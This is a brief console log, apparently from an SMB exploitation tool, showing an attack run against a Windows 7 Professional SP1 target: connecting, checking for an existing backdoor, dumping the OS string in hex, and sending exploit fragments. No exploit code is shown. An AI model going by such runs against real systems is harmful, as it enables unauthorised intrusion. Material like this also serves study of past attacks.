 [?] Execute Plugin? [Yes] : yes
[*] Executing Plugin
[*] Connecting to target for exploitation.
    [+] Connection established for exploitation.
[*] Pinging backdoor...
    [+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (43 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
0x00000020  69 63 65 20 50 61 63 6b 20 31 00                 ice Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet